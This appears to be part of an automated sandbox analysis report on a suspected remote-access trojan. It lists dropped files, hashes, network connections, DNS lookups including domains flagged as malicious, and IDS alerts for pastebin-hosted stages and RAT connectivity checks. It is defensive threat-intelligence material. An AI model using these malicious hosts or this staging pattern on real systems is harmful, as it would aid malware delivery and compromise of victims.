| (PID) Process: | (1700) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\Interface\MainWin |
| Operation: | write | Name: | Placement |
Value: 2C0000000000000001000000FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFF3D0000002D000000FD03000016020000 | |||
| (PID) Process: | (1700) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\ArcColumnWidths |
| Operation: | write | Name: | name |
Value: 256 | |||
| (PID) Process: | (1700) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\ArcColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
Executable files
1
Suspicious files
10
Text files
41
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 1700 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DRb1700.31211\e1e3a3d82a5705bb3fb54b66b71ecb831292a0df6840b215a999cd960f297711.exe | executable | |
MD5:8B7ED745BF0D5F0EAA43940D9CDEAB37 | SHA256:E1E3A3D82A5705BB3FB54B66B71ECB831292A0DF6840B215A999CD960F297711 | |||
| 6924 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_wzg1zjfi.n12.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 5736 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_jd0ow5fn.vpl.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 1108 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_0lobopfg.4m1.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 6984 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_ox0kmfsv.prw.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 1108 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_1aetoxcp.41k.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 2476 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_ennhualf.2wn.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 6984 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_okszjqiq.onn.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 5736 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_23hanrpe.osk.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 2476 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_z0cpcsis.sa1.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
5
TCP/UDP connections
42
DNS requests
16
Threats
9
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
7072 | svchost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
3648 | SIHClient.exe | GET | 200 | 88.221.169.152:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
7060 | RegAsm.exe | GET | 200 | 208.95.112.1:80 | http://ip-api.com/json/ | unknown | — | — | shared |
3648 | SIHClient.exe | GET | 200 | 88.221.169.152:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
— | — | GET | 200 | 88.221.169.152:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
3888 | svchost.exe | 239.255.255.250:1900 | — | — | — | whitelisted |
884 | RUXIMICS.exe | 51.104.136.2:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
— | — | 51.104.136.2:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
— | — | 88.221.169.152:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
6604 | svchost.exe | 51.104.136.2:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
7072 | svchost.exe | 40.126.32.74:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
7072 | svchost.exe | 192.229.221.95:80 | ocsp.digicert.com | EDGECAST | US | whitelisted |
6604 | svchost.exe | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
www.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
login.live.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
settings-win.data.microsoft.com |
| whitelisted |
ftp.desckvbrat.com.br |
| malicious |
paste.ee |
| shared |
slscr.update.microsoft.com |
| whitelisted |
fe3cr.delivery.mp.microsoft.com |
| whitelisted |
pastbin.net |
| malicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2256 | svchost.exe | Misc activity | ET INFO Pastebin-like Service Domain in DNS Lookup (paste .ee) |
5736 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY Pastebin-style Service (paste .ee) in TLS SNI |
2256 | svchost.exe | Not Suspicious Traffic | INFO [ANY.RUN] Online Pastebin Text Storage |
2256 | svchost.exe | Device Retrieving External IP Address Detected | INFO [ANY.RUN] External IP Check (ip-api .com) |
2256 | svchost.exe | Device Retrieving External IP Address Detected | ET INFO External IP Lookup Domain in DNS Lookup (ip-api .com) |
7060 | RegAsm.exe | Device Retrieving External IP Address Detected | ET POLICY External IP Lookup ip-api.com |
7060 | RegAsm.exe | A Network Trojan was detected | ET MALWARE Common RAT Connectivity Check Observed |
6940 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY Pastebin-style Service (paste .ee) in TLS SNI |
— | — | Potential Corporate Privacy Violation | ET POLICY Pastebin-style Service (paste .ee) in TLS SNI |
Process | Message |
|---|---|
notepad++.exe | VerifyLibrary: C:\Program Files\Notepad++\SciLexer.dll
|
notepad++.exe | VerifyLibrary: certificate revocation checking is disabled
|
notepad++.exe | ED255D9151912E40DF048A56288E969A8D0DAFA3
|
notepad++.exe | VerifyLibrary: C:\Program Files\Notepad++\updater\gup.exe
|
notepad++.exe | VerifyLibrary: certificate revocation checking is disabled
|
notepad++.exe | VerifyLibrary: error while getting certificate informations
|